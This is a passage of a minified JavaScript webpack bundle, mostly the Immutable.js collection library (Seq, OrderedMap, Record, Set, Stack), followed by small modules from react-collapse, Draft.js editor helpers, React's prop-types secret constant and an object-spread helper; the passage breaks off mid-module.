Nt(e,t){var n=Vt(e);return n._iter=e,n.size=e.size,n.reverse=function(){return e},e.flip&&(n.flip=function(){var t=jt(e);return t.reverse=function(){return e.flip()},t}),n.get=function(n,r){return e.get(t?n:-1-n,r)},n.has=function(n){return e.has(t?n:-1-n)},n.includes=function(t){return e.includes(t)},n.cacheResult=qt,n.__iterate=function(t,n){var r=this;return e.__iterate((function(e,n){return t(e,n,r)}),!n)},n.__iterator=function(t,n){return e.__iterator(t,!n)},n}function Lt(e,t,n,r){var o=Vt(e);return r&&(o.has=function(r){var o=e.get(r,g);return o!==g&&!!t.call(n,o,r,e)},o.get=function(r,o){var i=e.get(r,g);return i!==g&&t.call(n,i,r,e)?i:o}),o.__iterateUncached=function(o,i){var a=this,l=0;return e.__iterate((function(e,i,u){if(t.call(n,e,i,u))return l++,o(e,r?i:l-1,a)}),i),l},o.__iteratorUncached=function(o,i){var a=e.__iterator(2,i),l=0;return new I((function(){for(;;){var i=a.next();if(i.done)return i;var u=i.value,c=u[0],s=u[1];if(t.call(n,s,c,e))return A(o,r?c:l++,s,i)}}))},o}function It(e,t,n,r){var o=e.size;if(void 0!==t&&(t|=0),void 0!==n&&(n|=0),C(t,n,o))return e;var i=_(t,o),a=x(n,o);if(i!=i||a!=a)return It(e.toSeq().cacheResult(),t,n,r);var l,u=a-i;u==u&&(l=u<0?0:u);var c=Vt(e);return c.size=0===l?l:e.size&&l||void 0,!r&&G(e)&&l>=0&&(c.get=function(t,n){return(t=M(this,t))>=0&&t<l?e.get(t+i,n):n}),c.__iterateUncached=function(t,n){var o=this;if(0===l)return 0;if(n)return this.cacheResult().__iterate(t,n);var a=0,u=!0,c=0;return e.__iterate((function(e,n){if(!u||!(u=a++<i))return c++,!1!==t(e,r?n:c-1,o)&&c!==l})),c},c.__iteratorUncached=function(t,n){if(0!==l&&n)return this.cacheResult().__iterator(t,n);var o=0!==l&&e.__iterator(t,n),a=0,u=0;return new I((function(){for(;a++<i;)o.next();if(++u>l)return{value:void 0,done:!0};var e=o.next();return r||1===t?e:A(t,u-1,0===t?void 0:e.value[1],e)}))},c}function At(e,t,n,r){var o=Vt(e);return o.__iterateUncached=function(o,i){var a=this;if(i)return this.cacheResult().__iterate(o,i);var l=!0,u=0;return e.__iterate((function(e,i,c){if(!l||!(l=t.call(n,e,i,c)))return u++,o(e,r?i:u-1,a)})),u},o.__iteratorUncached=function(o,i){var a=this;if(i)return this.cacheResult().__iterator(o,i);var l=e.__iterator(2,i),u=!0,c=0;return new I((function(){var e,i,s;do{if((e=l.next()).done)return r||1===o?e:A(o,c++,0===o?void 0:e.value[1],e);var f=e.value;i=f[0],s=f[1],u&&(u=t.call(n,s,i,a))}while(u);return 2===o?e:A(o,i,s,e)}))},o}function zt(e,t){var n=l(e),o=[e].concat(t).map((function(e){return a(e)?n&&(e=r(e)):e=n?J(e):$(Array.isArray(e)?e:[e]),e})).filter((function(e){return 0!==e.size}));if(0===o.length)return e;if(1===o.length){var i=o[0];if(i===e||n&&l(i)||u(e)&&u(i))return i}var c=new V(o);return n?c=c.toKeyedSeq():u(e)||(c=c.toSetSeq()),(c=c.flatten(!0)).size=o.reduce((function(e,t){if(void 0!==e){var n=t.size;if(void 0!==n)return e+n}}),0),c}function Pt(e,t,n){var r=Vt(e);return r.__iterateUncached=function(r,o){var i=0,l=!1;return function e(u,c){var s=this;u.__iterate((function(o,u){return(!t||c<t)&&a(o)?e(o,c+1):!1===r(o,n?u:i++,s)&&(l=!0),!l}),o)}(e,0),i},r.__iteratorUncached=function(r,o){var i=e.__iterator(r,o),l=[],u=0;return new I((function(){for(;i;){var e=i.next();if(!1===e.done){var c=e.value;if(2===r&&(c=c[1]),t&&!(l.length<t)||!a(c))return n?e:A(r,u++,c,e);l.push(i),i=c.__iterator(r,o)}else i=l.pop()}return{value:void 0,done:!0}}))},r}function Rt(e,t,n){t||(t=Qt);var r=l(e),o=0,i=e.toSeq().map((function(t,r){return[r,t,o++,n?n(t,r,e):t]})).toArray();return i.sort((function(e,n){return t(e[3],n[3])||e[2]-n[2]})).forEach(r?function(e,t){i[t].length=2}:function(e,t){i[t]=e[1]}),r?K(i):u(e)?W(i):Y(i)}function Ft(e,t,n){if(t||(t=Qt),n){var r=e.toSeq().map((function(t,r){return[t,n(t,r,e)]})).reduce((function(e,n){return Ut(t,e[1],n[1])?n:e}));return r&&r[0]}return e.reduce((function(e,n){return Ut(t,e,n)?n:e}))}function Ut(e,t,n){var r=e(n,t);return 0===r&&n!==t&&(null==n||n!=n)||r>0}function Ht(e,t,r){var o=Vt(e);return o.size=new V(r).map((function(e){return e.size})).min(),o.__iterate=function(e,t){for(var n,r=this.__iterator(1,t),o=0;!(n=r.next()).done&&!1!==e(n.value,o++,this););return o},o.__iteratorUncached=function(e,o){var i=r.map((function(e){return e=n(e),F(o?e.reverse():e)})),a=0,l=!1;return new I((function(){var n;return l||(n=i.map((function(e){return e.next()})),l=n.some((function(e){return e.done}))),l?{value:void 0,done:!0}:A(e,a++,t.apply(null,n.map((function(e){return e.value}))))}))},o}function Bt(e,t){return G(e)?t:e.constructor(t)}function Kt(e){if(e!==Object(e))throw new TypeError("Expected [K, V] tuple: "+e)}function Wt(e){return Oe(e.size),k(e)}function Yt(e){return l(e)?r:u(e)?o:i}function Vt(e){return Object.create((l(e)?K:u(e)?W:Y).prototype)}function qt(){return this._iter.cacheResult?(this._iter.cacheResult(),this.size=this._iter.size,this):B.prototype.cacheResult.call(this)}function Qt(e,t){return e>t?1:e<t?-1:0}function Zt(e){var t=F(e);if(!t){if(!H(e))throw new TypeError("Expected iterable or array-like: "+e);t=F(n(e))}return t}function Gt(e,t){var n,r=function(i){if(i instanceof r)return i;if(!(this instanceof r))return new r(i);if(!n){n=!0;var a=Object.keys(e);!function(e,t){try{t.forEach(en.bind(void 0,e))}catch(e){}}(o,a),o.size=a.length,o._name=t,o._keys=a,o._defaultValues=e}this._map=je(i)},o=r.prototype=Object.create(Xt);return o.constructor=r,r}t(wt,je),wt.of=function(){return this(arguments)},wt.prototype.toString=function(){return this.__toString("OrderedMap {","}")},wt.prototype.get=function(e,t){var n=this._map.get(e);return void 0!==n?this._list.get(n)[1]:t},wt.prototype.clear=function(){return 0===this.size?this:this.__ownerID?(this.size=0,this._map.clear(),this._list.clear(),this):Et()},wt.prototype.set=function(e,t){return Ct(this,e,t)},wt.prototype.remove=function(e){return Ct(this,e,g)},wt.prototype.wasAltered=function(){return this._map.wasAltered()||this._list.wasAltered()},wt.prototype.__iterate=function(e,t){var n=this;return this._list.__iterate((function(t){return t&&e(t[1],t[0],n)}),t)},wt.prototype.__iterator=function(e,t){return this._list.fromEntrySeq().__iterator(e,t)},wt.prototype.__ensureOwner=function(e){if(e===this.__ownerID)return this;var t=this._map.__ensureOwner(e),n=this._list.__ensureOwner(e);return e?Mt(t,n,e,this.__hash):(this.__ownerID=e,this._map=t,this._list=n,this)},wt.isOrderedMap=kt,wt.prototype[h]=!0,wt.prototype.delete=wt.prototype.remove,t(_t,K),_t.prototype.get=function(e,t){return this._iter.get(e,t)},_t.prototype.has=function(e){return this._iter.has(e)},_t.prototype.valueSeq=function(){return this._iter.valueSeq()},_t.prototype.reverse=function(){var e=this,t=Nt(this,!0);return this._useKeys||(t.valueSeq=function(){return e._iter.toSeq().reverse()}),t},_t.prototype.map=function(e,t){var n=this,r=Dt(this,e,t);return this._useKeys||(r.valueSeq=function(){return n._iter.toSeq().map(e,t)}),r},_t.prototype.__iterate=function(e,t){var n,r=this;return this._iter.__iterate(this._useKeys?function(t,n){return e(t,n,r)}:(n=t?Wt(this):0,function(o){return e(o,t?--n:n++,r)}),t)},_t.prototype.__iterator=function(e,t){if(this._useKeys)return this._iter.__iterator(e,t);var n=this._iter.__iterator(1,t),r=t?Wt(this):0;return new I((function(){var o=n.next();return o.done?o:A(e,t?--r:r++,o.value,o)}))},_t.prototype[h]=!0,t(xt,W),xt.prototype.includes=function(e){return this._iter.includes(e)},xt.prototype.__iterate=function(e,t){var n=this,r=0;return this._iter.__iterate((function(t){return e(t,r++,n)}),t)},xt.prototype.__iterator=function(e,t){var n=this._iter.__iterator(1,t),r=0;return new I((function(){var t=n.next();return t.done?t:A(e,r++,t.value,t)}))},t(Tt,Y),Tt.prototype.has=function(e){return this._iter.includes(e)},Tt.prototype.__iterate=function(e,t){var n=this;return this._iter.__iterate((function(t){return e(t,t,n)}),t)},Tt.prototype.__iterator=function(e,t){var n=this._iter.__iterator(1,t);return new I((function(){var t=n.next();return t.done?t:A(e,t.value,t.value,t)}))},t(Ot,K),Ot.prototype.entrySeq=function(){return this._iter.toSeq()},Ot.prototype.__iterate=function(e,t){var n=this;return this._iter.__iterate((function(t){if(t){Kt(t);var r=a(t);return e(r?t.get(1):t[1],r?t.get(0):t[0],n)}}),t)},Ot.prototype.__iterator=function(e,t){var n=this._iter.__iterator(1,t);return new I((function(){for(;;){var t=n.next();if(t.done)return t;var r=t.value;if(r){Kt(r);var o=a(r);return A(e,o?r.get(0):r[0],o?r.get(1):r[1],t)}}}))},xt.prototype.cacheResult=_t.prototype.cacheResult=Tt.prototype.cacheResult=Ot.prototype.cacheResult=qt,t(Gt,pe),Gt.prototype.toString=function(){return this.__toString($t(this)+" {","}")},Gt.prototype.has=function(e){return this._defaultValues.hasOwnProperty(e)},Gt.prototype.get=function(e,t){if(!this.has(e))return t;var n=this._defaultValues[e];return this._map?this._map.get(e,n):n},Gt.prototype.clear=function(){if(this.__ownerID)return this._map&&this._map.clear(),this;var e=this.constructor;return e._empty||(e._empty=Jt(this,We()))},Gt.prototype.set=function(e,t){if(!this.has(e))throw new Error('Cannot set unknown key "'+e+'" on '+$t(this));var n=this._map&&this._map.set(e,t);return this.__ownerID||n===this._map?this:Jt(this,n)},Gt.prototype.remove=function(e){if(!this.has(e))return this;var t=this._map&&this._map.remove(e);return this.__ownerID||t===this._map?this:Jt(this,t)},Gt.prototype.wasAltered=function(){return this._map.wasAltered()},Gt.prototype.__iterator=function(e,t){var n=this;return r(this._defaultValues).map((function(e,t){return n.get(t)})).__iterator(e,t)},Gt.prototype.__iterate=function(e,t){var n=this;return r(this._defaultValues).map((function(e,t){return n.get(t)})).__iterate(e,t)},Gt.prototype.__ensureOwner=function(e){if(e===this.__ownerID)return this;var t=this._map&&this._map.__ensureOwner(e);return e?Jt(this,t,e):(this.__ownerID=e,this._map=t,this)};var Xt=Gt.prototype;function Jt(e,t,n){var r=Object.create(Object.getPrototypeOf(e));return r._map=t,r.__ownerID=n,r}function $t(e){return e._name||e.constructor.name||"Record"}function en(e,t){Object.defineProperty(e,t,{get:function(){return this.get(t)},set:function(e){ce(this.__ownerID,"Cannot set on an immutable record."),this.set(t,e)}})}function tn(e){return null==e?cn():nn(e)&&!s(e)?e:cn().withMutations((function(t){var n=i(e);Oe(n.size),n.forEach((function(e){return t.add(e)}))}))}function nn(e){return!(!e||!e[on])}Xt.delete=Xt.remove,Xt.deleteIn=Xt.removeIn=Ie.removeIn,Xt.merge=Ie.merge,Xt.mergeWith=Ie.mergeWith,Xt.mergeIn=Ie.mergeIn,Xt.mergeDeep=Ie.mergeDeep,Xt.mergeDeepWith=Ie.mergeDeepWith,Xt.mergeDeepIn=Ie.mergeDeepIn,Xt.setIn=Ie.setIn,Xt.update=Ie.update,Xt.updateIn=Ie.updateIn,Xt.withMutations=Ie.withMutations,Xt.asMutable=Ie.asMutable,Xt.asImmutable=Ie.asImmutable,t(tn,he),tn.of=function(){return this(arguments)},tn.fromKeys=function(e){return this(r(e).keySeq())},tn.prototype.toString=function(){return this.__toString("Set {","}")},tn.prototype.has=function(e){return this._map.has(e)},tn.prototype.add=function(e){return ln(this,this._map.set(e,!0))},tn.prototype.remove=function(e){return ln(this,this._map.remove(e))},tn.prototype.clear=function(){return ln(this,this._map.clear())},tn.prototype.union=function(){var t=e.call(arguments,0);return 0===(t=t.filter((function(e){return 0!==e.size}))).length?this:0!==this.size||this.__ownerID||1!==t.length?this.withMutations((function(e){for(var n=0;n<t.length;n++)i(t[n]).forEach((function(t){return e.add(t)}))})):this.constructor(t[0])},tn.prototype.intersect=function(){var t=e.call(arguments,0);if(0===t.length)return this;t=t.map((function(e){return i(e)}));var n=this;return this.withMutations((function(e){n.forEach((function(n){t.every((function(e){return e.includes(n)}))||e.remove(n)}))}))},tn.prototype.subtract=function(){var t=e.call(arguments,0);if(0===t.length)return this;t=t.map((function(e){return i(e)}));var n=this;return this.withMutations((function(e){n.forEach((function(n){t.some((function(e){return e.includes(n)}))&&e.remove(n)}))}))},tn.prototype.merge=function(){return this.union.apply(this,arguments)},tn.prototype.mergeWith=function(t){var n=e.call(arguments,1);return this.union.apply(this,n)},tn.prototype.sort=function(e){return sn(Rt(this,e))},tn.prototype.sortBy=function(e,t){return sn(Rt(this,t,e))},tn.prototype.wasAltered=function(){return this._map.wasAltered()},tn.prototype.__iterate=function(e,t){var n=this;return this._map.__iterate((function(t,r){return e(r,r,n)}),t)},tn.prototype.__iterator=function(e,t){return this._map.map((function(e,t){return t})).__iterator(e,t)},tn.prototype.__ensureOwner=function(e){if(e===this.__ownerID)return this;var t=this._map.__ensureOwner(e);return e?this.__make(t,e):(this.__ownerID=e,this._map=t,this)},tn.isSet=nn;var rn,on="@@__IMMUTABLE_SET__@@",an=tn.prototype;function ln(e,t){return e.__ownerID?(e.size=t.size,e._map=t,e):t===e._map?e:0===t.size?e.__empty():e.__make(t)}function un(e,t){var n=Object.create(an);return n.size=e?e.size:0,n._map=e,n.__ownerID=t,n}function cn(){return rn||(rn=un(We()))}function sn(e){return null==e?gn():fn(e)?e:gn().withMutations((function(t){var n=i(e);Oe(n.size),n.forEach((function(e){return t.add(e)}))}))}function fn(e){return nn(e)&&s(e)}an[on]=!0,an.delete=an.remove,an.mergeDeep=an.merge,an.mergeDeepWith=an.mergeWith,an.withMutations=Ie.withMutations,an.asMutable=Ie.asMutable,an.asImmutable=Ie.asImmutable,an.__empty=cn,an.__make=un,t(sn,tn),sn.of=function(){return this(arguments)},sn.fromKeys=function(e){return this(r(e).keySeq())},sn.prototype.toString=function(){return this.__toString("OrderedSet {","}")},sn.isOrderedSet=fn;var pn,dn=sn.prototype;function hn(e,t){var n=Object.create(dn);return n.size=e?e.size:0,n._map=e,n.__ownerID=t,n}function gn(){return pn||(pn=hn(Et()))}function yn(e){return null==e?kn():mn(e)?e:kn().unshiftAll(e)}function mn(e){return!(!e||!e[bn])}dn[h]=!0,dn.__empty=gn,dn.__make=hn,t(yn,de),yn.of=function(){return this(arguments)},yn.prototype.toString=function(){return this.__toString("Stack [","]")},yn.prototype.get=function(e,t){var n=this._head;for(e=M(this,e);n&&e--;)n=n.next;return n?n.value:t},yn.prototype.peek=function(){return this._head&&this._head.value},yn.prototype.push=function(){if(0===arguments.length)return this;for(var e=this.size+arguments.length,t=this._head,n=arguments.length-1;n>=0;n--)t={value:arguments[n],next:t};return this.__ownerID?(this.size=e,this._head=t,this.__hash=void 0,this.__altered=!0,this):wn(e,t)},yn.prototype.pushAll=function(e){if(0===(e=o(e)).size)return this;Oe(e.size);var t=this.size,n=this._head;return e.reverse().forEach((function(e){t++,n={value:e,next:n}})),this.__ownerID?(this.size=t,this._head=n,this.__hash=void 0,this.__altered=!0,this):wn(t,n)},yn.prototype.pop=function(){return this.slice(1)},yn.prototype.unshift=function(){return this.push.apply(this,arguments)},yn.prototype.unshiftAll=function(e){return this.pushAll(e)},yn.prototype.shift=function(){return this.pop.apply(this,arguments)},yn.prototype.clear=function(){return 0===this.size?this:this.__ownerID?(this.size=0,this._head=void 0,this.__hash=void 0,this.__altered=!0,this):kn()},yn.prototype.slice=function(e,t){if(C(e,t,this.size))return this;var n=_(e,this.size);if(x(t,this.size)!==this.size)return de.prototype.slice.call(this,e,t);for(var r=this.size-n,o=this._head;n--;)o=o.next;return this.__ownerID?(this.size=r,this._head=o,this.__hash=void 0,this.__altered=!0,this):wn(r,o)},yn.prototype.__ensureOwner=function(e){return e===this.__ownerID?this:e?wn(this.size,this._head,e,this.__hash):(this.__ownerID=e,this.__altered=!1,this)},yn.prototype.__iterate=function(e,t){if(t)return this.reverse().__iterate(e);for(var n=0,r=this._head;r&&!1!==e(r.value,n++,this);)r=r.next;return n},yn.prototype.__iterator=function(e,t){if(t)return this.reverse().__iterator(e);var n=0,r=this._head;return new I((function(){if(r){var t=r.value;return r=r.next,A(e,n++,t)}return{value:void 0,done:!0}}))},yn.isStack=mn;var vn,bn="@@__IMMUTABLE_STACK__@@",Sn=yn.prototype;function wn(e,t,n,r){var o=Object.create(Sn);return o.size=e,o._head=t,o.__ownerID=n,o.__hash=r,o.__altered=!1,o}function kn(){return vn||(vn=wn(0))}function Mn(e,t){var n=function(n){e.prototype[n]=t[n]};return Object.keys(t).forEach(n),Object.getOwnPropertySymbols&&Object.getOwnPropertySymbols(t).forEach(n),e}Sn[bn]=!0,Sn.withMutations=Ie.withMutations,Sn.asMutable=Ie.asMutable,Sn.asImmutable=Ie.asImmutable,Sn.wasAltered=Ie.wasAltered,n.Iterator=I,Mn(n,{toArray:function(){Oe(this.size);var e=new Array(this.size||0);return this.valueSeq().__iterate((function(t,n){e[n]=t})),e},toIndexedSeq:function(){return new xt(this)},toJS:function(){return this.toSeq().map((function(e){return e&&"function"==typeof e.toJS?e.toJS():e})).__toJS()},toJSON:function(){return this.toSeq().map((function(e){return e&&"function"==typeof e.toJSON?e.toJSON():e})).__toJS()},toKeyedSeq:function(){return new _t(this,!0)},toMap:function(){return je(this.toKeyedSeq())},toObject:function(){Oe(this.size);var e={};return this.__iterate((function(t,n){e[n]=t})),e},toOrderedMap:function(){return wt(this.toKeyedSeq())},toOrderedSet:function(){return sn(l(this)?this.valueSeq():this)},toSet:function(){return tn(l(this)?this.valueSeq():this)},toSetSeq:function(){return new Tt(this)},toSeq:function(){return u(this)?this.toIndexedSeq():l(this)?this.toKeyedSeq():this.toSetSeq()},toStack:function(){return yn(l(this)?this.valueSeq():this)},toList:function(){return ot(l(this)?this.valueSeq():this)},toString:function(){return"[Iterable]"},__toString:function(e,t){return 0===this.size?e+t:e+" "+this.toSeq().map(this.__toStringMapper).join(", ")+" "+t},concat:function(){var t=e.call(arguments,0);return Bt(this,zt(this,t))},includes:function(e){return this.some((function(t){return ae(t,e)}))},entries:function(){return this.__iterator(2)},every:function(e,t){Oe(this.size);var n=!0;return this.__iterate((function(r,o,i){if(!e.call(t,r,o,i))return n=!1,!1})),n},filter:function(e,t){return Bt(this,Lt(this,e,t,!0))},find:function(e,t,n){var r=this.findEntry(e,t);return r?r[1]:n},findEntry:function(e,t){var n;return this.__iterate((function(r,o,i){if(e.call(t,r,o,i))return n=[o,r],!1})),n},findLastEntry:function(e,t){return this.toSeq().reverse().findEntry(e,t)},forEach:function(e,t){return Oe(this.size),this.__iterate(t?e.bind(t):e)},join:function(e){Oe(this.size),e=void 0!==e?""+e:",";var t="",n=!0;return this.__iterate((function(r){n?n=!1:t+=e,t+=null!=r?r.toString():""})),t},keys:function(){return this.__iterator(0)},map:function(e,t){return Bt(this,Dt(this,e,t))},reduce:function(e,t,n){var r,o;return Oe(this.size),arguments.length<2?o=!0:r=t,this.__iterate((function(t,i,a){o?(o=!1,r=t):r=e.call(n,r,t,i,a)})),r},reduceRight:function(e,t,n){var r=this.toKeyedSeq().reverse();return r.reduce.apply(r,arguments)},reverse:function(){return Bt(this,Nt(this,!0))},slice:function(e,t){return Bt(this,It(this,e,t,!0))},some:function(e,t){return!this.every(Tn(e),t)},sort:function(e){return Bt(this,Rt(this,e))},values:function(){return this.__iterator(1)},butLast:function(){return this.slice(0,-1)},isEmpty:function(){return void 0!==this.size?0===this.size:!this.some((function(){return!0}))},count:function(e,t){return k(e?this.toSeq().filter(e,t):this)},countBy:function(e,t){return function(e,t,n){var r=je().asMutable();return e.__iterate((function(o,i){r.update(t.call(n,o,i,e),0,(function(e){return e+1}))})),r.asImmutable()}(this,e,t)},equals:function(e){return le(this,e)},entrySeq:function(){var e=this;if(e._cache)return new V(e._cache);var t=e.toSeq().map(xn).toIndexedSeq();return t.fromEntrySeq=function(){return e.toSeq()},t},filterNot:function(e,t){return this.filter(Tn(e),t)},findLast:function(e,t,n){return this.toKeyedSeq().reverse().find(e,t,n)},first:function(){return this.find(E)},flatMap:function(e,t){return Bt(this,function(e,t,n){var r=Yt(e);return e.toSeq().map((function(o,i){return r(t.call(n,o,i,e))})).flatten(!0)}(this,e,t))},flatten:function(e){return Bt(this,Pt(this,e,!0))},fromEntrySeq:function(){return new Ot(this)},get:function(e,t){return this.find((function(t,n){return ae(n,e)}),void 0,t)},getIn:function(e,t){for(var n,r=this,o=Zt(e);!(n=o.next()).done;){var i=n.value;if((r=r&&r.get?r.get(i,g):g)===g)return t}return r},groupBy:function(e,t){return function(e,t,n){var r=l(e),o=(s(e)?wt():je()).asMutable();e.__iterate((function(i,a){o.update(t.call(n,i,a,e),(function(e){return(e=e||[]).push(r?[a,i]:i),e}))}));var i=Yt(e);return o.map((function(t){return Bt(e,i(t))}))}(this,e,t)},has:function(e){return this.get(e,g)!==g},hasIn:function(e){return this.getIn(e,g)!==g},isSubset:function(e){return e="function"==typeof e.includes?e:n(e),this.every((function(t){return e.includes(t)}))},isSuperset:function(e){return(e="function"==typeof e.isSubset?e:n(e)).isSubset(this)},keySeq:function(){return this.toSeq().map(_n).toIndexedSeq()},last:function(){return this.toSeq().reverse().first()},max:function(e){return Ft(this,e)},maxBy:function(e,t){return Ft(this,t,e)},min:function(e){return Ft(this,e?On(e):Nn)},minBy:function(e,t){return Ft(this,t?On(t):Nn,e)},rest:function(){return this.slice(1)},skip:function(e){return this.slice(Math.max(0,e))},skipLast:function(e){return Bt(this,this.toSeq().reverse().skip(e).reverse())},skipWhile:function(e,t){return Bt(this,At(this,e,t,!0))},skipUntil:function(e,t){return this.skipWhile(Tn(e),t)},sortBy:function(e,t){return Bt(this,Rt(this,t,e))},take:function(e){return this.slice(0,Math.max(0,e))},takeLast:function(e){return Bt(this,this.toSeq().reverse().take(e).reverse())},takeWhile:function(e,t){return Bt(this,function(e,t,n){var r=Vt(e);return r.__iterateUncached=function(r,o){var i=this;if(o)return this.cacheResult().__iterate(r,o);var a=0;return e.__iterate((function(e,o,l){return t.call(n,e,o,l)&&++a&&r(e,o,i)})),a},r.__iteratorUncached=function(r,o){var i=this;if(o)return this.cacheResult().__iterator(r,o);var a=e.__iterator(2,o),l=!0;return new I((function(){if(!l)return{value:void 0,done:!0};var e=a.next();if(e.done)return e;var o=e.value,u=o[0],c=o[1];return t.call(n,c,u,i)?2===r?e:A(r,u,c,e):(l=!1,{value:void 0,done:!0})}))},r}(this,e,t))},takeUntil:function(e,t){return this.takeWhile(Tn(e),t)},valueSeq:function(){return this.toIndexedSeq()},hashCode:function(){return this.__hash||(this.__hash=function(e){if(e.size===1/0)return 0;var t=s(e),n=l(e),r=t?1:0;return function(e,t){return t=ge(t,3432918353),t=ge(t<<15|t>>>-15,461845907),t=ge(t<<13|t>>>-13,5),t=ge((t=(t+3864292196|0)^e)^t>>>16,2246822507),t=ye((t=ge(t^t>>>13,3266489909))^t>>>16)}(e.__iterate(n?t?function(e,t){r=31*r+Ln(me(e),me(t))|0}:function(e,t){r=r+Ln(me(e),me(t))|0}:t?function(e){r=31*r+me(e)|0}:function(e){r=r+me(e)|0}),r)}(this))}});var En=n.prototype;En[f]=!0,En[L]=En.values,En.__toJS=En.toArray,En.__toStringMapper=jn,En.inspect=En.toSource=function(){return this.toString()},En.chain=En.flatMap,En.contains=En.includes,function(){try{Object.defineProperty(En,"length",{get:function(){if(!n.noLengthWarning){var e;try{throw new Error}catch(t){e=t.stack}if(-1===e.indexOf("_wrapObject"))return console&&console.warn&&console.warn("iterable.length has been deprecated, use iterable.size or iterable.count(). This warning will become a silent error in a future version. "+e),this.size}}})}catch(e){}}(),Mn(r,{flip:function(){return Bt(this,jt(this))},findKey:function(e,t){var n=this.findEntry(e,t);return n&&n[0]},findLastKey:function(e,t){return this.toSeq().reverse().findKey(e,t)},keyOf:function(e){return this.findKey((function(t){return ae(t,e)}))},lastKeyOf:function(e){return this.findLastKey((function(t){return ae(t,e)}))},mapEntries:function(e,t){var n=this,r=0;return Bt(this,this.toSeq().map((function(o,i){return e.call(t,[i,o],r++,n)})).fromEntrySeq())},mapKeys:function(e,t){var n=this;return Bt(this,this.toSeq().flip().map((function(r,o){return e.call(t,r,o,n)})).flip())}});var Cn=r.prototype;function _n(e,t){return t}function xn(e,t){return[t,e]}function Tn(e){return function(){return!e.apply(this,arguments)}}function On(e){return function(){return-e.apply(this,arguments)}}function jn(e){return"string"==typeof e?JSON.stringify(e):e}function Dn(){return w(arguments)}function Nn(e,t){return e<t?1:e>t?-1:0}function Ln(e,t){return e^t+2654435769+(e<<6)+(e>>2)|0}return Cn[p]=!0,Cn[L]=En.entries,Cn.__toJS=En.toObject,Cn.__toStringMapper=function(e,t){return JSON.stringify(t)+": "+jn(e)},Mn(o,{toKeyedSeq:function(){return new _t(this,!1)},filter:function(e,t){return Bt(this,Lt(this,e,t,!1))},findIndex:function(e,t){var n=this.findEntry(e,t);return n?n[0]:-1},indexOf:function(e){var t=this.toKeyedSeq().keyOf(e);return void 0===t?-1:t},lastIndexOf:function(e){var t=this.toKeyedSeq().reverse().keyOf(e);return void 0===t?-1:t},reverse:function(){return Bt(this,Nt(this,!1))},slice:function(e,t){return Bt(this,It(this,e,t,!1))},splice:function(e,t){var n=arguments.length;if(t=Math.max(0|t,0),0===n||2===n&&!t)return this;e=_(e,e<0?this.count():this.size);var r=this.slice(0,e);return Bt(this,1===n?r:r.concat(w(arguments,2),this.slice(e+t)))},findLastIndex:function(e,t){var n=this.toKeyedSeq().findLastKey(e,t);return void 0===n?-1:n},first:function(){return this.get(0)},flatten:function(e){return Bt(this,Pt(this,e,!1))},get:function(e,t){return(e=M(this,e))<0||this.size===1/0||void 0!==this.size&&e>this.size?t:this.find((function(t,n){return n===e}),void 0,t)},has:function(e){return(e=M(this,e))>=0&&(void 0!==this.size?this.size===1/0||e<this.size:-1!==this.indexOf(e))},interpose:function(e){return Bt(this,function(e,t){var n=Vt(e);return n.size=e.size&&2*e.size-1,n.__iterateUncached=function(n,r){var o=this,i=0;return e.__iterate((function(e,r){return(!i||!1!==n(t,i++,o))&&!1!==n(e,i++,o)}),r),i},n.__iteratorUncached=function(n,r){var o,i=e.__iterator(1,r),a=0;return new I((function(){return(!o||a%2)&&(o=i.next()).done?o:a%2?A(n,a++,t):A(n,a++,o.value,o)}))},n}(this,e))},interleave:function(){var e=[this].concat(w(arguments)),t=Ht(this.toSeq(),W.of,e),n=t.flatten(!0);return t.size&&(n.size=t.size*e.length),Bt(this,n)},last:function(){return this.get(-1)},skipWhile:function(e,t){return Bt(this,At(this,e,t,!1))},zip:function(){var e=[this].concat(w(arguments));return Bt(this,Ht(this,Dn,e))},zipWith:function(e){var t=w(arguments);return t[0]=this,Bt(this,Ht(this,e,t))}}),o.prototype[d]=!0,o.prototype[h]=!0,Mn(i,{get:function(e,t){return this.has(e)?e:t},includes:function(e){return this.has(e)},keySeq:function(){return this.valueSeq()}}),i.prototype.has=En.includes,Mn(K,r.prototype),Mn(W,o.prototype),Mn(Y,i.prototype),Mn(pe,r.prototype),Mn(de,o.prototype),Mn(he,i.prototype),{Iterable:n,Seq:B,Collection:fe,Map:je,OrderedMap:wt,List:ot,Stack:yn,Set:tn,OrderedSet:sn,Record:Gt,Range:se,Repeat:ue,is:ae,fromJS:re}}()},"3OwS":function(e,t,n){"use strict";var r=n("gz38").Collapse,o=n("I2LH").UnmountClosed;o.Collapse=r,o.UnmountClosed=o,e.exports=o},"3TXx":function(e,t){function n(t,r){return e.exports=n=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},n(t,r)}e.exports=n},"3Y8K":function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},"4/va":function(e,t,n){"use strict";function r(e){return e._erd}e.exports={initState:function(e){return e._erd={},r(e)},getState:r,cleanState:function(e){delete e._erd}}},"4aXP":function(e,t,n){"use strict";var r=n("7002"),o=n("ZUd0")("draft_tree_data_support");e.exports=function(e,t,n){var i=e.getSelection(),a=e.getCurrentContent(),l=i,u=i.getAnchorKey(),c=i.getFocusKey(),s=a.getBlockForKey(u);if(o&&"forward"===n&&u!==c)return a;if(i.isCollapsed()){if("forward"===n){if(e.isSelectionAtEndOfContent())return a;if(o)if(i.getAnchorOffset()===a.getBlockForKey(u).getLength()){var f=a.getBlockForKey(s.nextSibling);if(!f||0===f.getLength())return a}}else if(e.isSelectionAtStartOfContent())return a;if((l=t(e))===i)return a}return r.removeRange(a,l,n)}},"4t0a":function(e,t,n){e.exports=n("yFGI")},"51Kd":function(e,t,n){"use strict";e.exports={BACKSPACE:8,TAB:9,RETURN:13,ALT:18,ESC:27,SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,DELETE:46,COMMA:188,PERIOD:190,A:65,Z:90,ZERO:48,NUMPAD_0:96,NUMPAD_9:105}},"58Uu":function(e,t,n){"use strict";e.exports=function(e){e._internalDrag=!0,e.setMode("drag")}},"5H6L":function(e,t,n){var r=n("sjK+");e.exports=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},o=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),o.forEach((function(t){r(e,t,n[t])}))}return e}},"5XKx":function(e,t,n){"use strict";n.r(t),n.d(t,"Portal",(function(){return 